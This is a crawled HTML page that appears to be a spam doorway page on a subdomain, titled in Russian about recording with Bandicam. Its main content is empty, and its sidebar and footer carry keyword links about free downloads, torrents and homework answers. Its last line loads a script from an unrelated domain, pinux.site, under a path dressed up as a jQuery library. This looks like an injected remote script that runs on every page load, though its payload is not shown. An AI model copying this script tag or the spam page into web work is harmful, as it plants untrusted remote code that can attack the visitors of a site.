

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://eoshohtiej.mattdickenson.com/vxu-kak-snimat-s-bandikamom.html
body_size: 1780
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Как снимать с бандикамом - eoshohtiej.mattdickenson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">eoshohtiej.mattdickenson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Как снимать с бандикамом</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="vxu-skachat-s-torrenta-igru-snayper-elit-1.html">Скачать с торрента игру снайпер элит 1</a></li>
                                <li><a href="vxu-revizor-2-deystvie-kratkoe-soderzhanie.html">Ревизор 2 действие краткое содержание</a></li>
                                <li><a href="vxu-maynkraft-skp-mod.html">Майнкрафт скп мод</a></li>
                                <li><a href="vxu-meyson-day-volchonok.html">Мейсон дай волчонок</a></li>
                                <li><a href="vxu-raskolnikov-albomy-skachat.html">Раскольников альбомы скачать</a></li>
                                <li><a href="vxu-pleer-mkv-faylov.html">Плеер mkv файлов</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-besplatno-pesnyu-ne-plach-devchonka.html">Скачать бесплатно песню не плачь девчонка</a></li>
                                            <li><a href="vxu-kniga-zhivotnye-i-ih-detenyshi-skachat-besplatno.html">Книга животные и их детеныши скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-skachat-igru-oblachno-v-vide-frikadelek.html">Скачать игру облачно в виде фрикаделек</a></li>
                                            <li><a href="vxu-kak-skachat-igry-v-karty-besplatno.html">Как скачать игры в карты бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-matematika-3-klass-gdz-rabochaya-tetrad.html">Математика 3 класс гдз рабочая тетрадь</a></li>
                                            <li><a href="vxu-avtobus-47-kurovskaya-egorevsk-raspisanie.html">Автобус 47 куровская егорьевск расписание</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="vxu-blacked-out.html">Blacked out</a></li>
                                            <li><a href="vxu-ufa-orenburg-poezda-raspisanie.html">Уфа оренбург поезда расписание</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
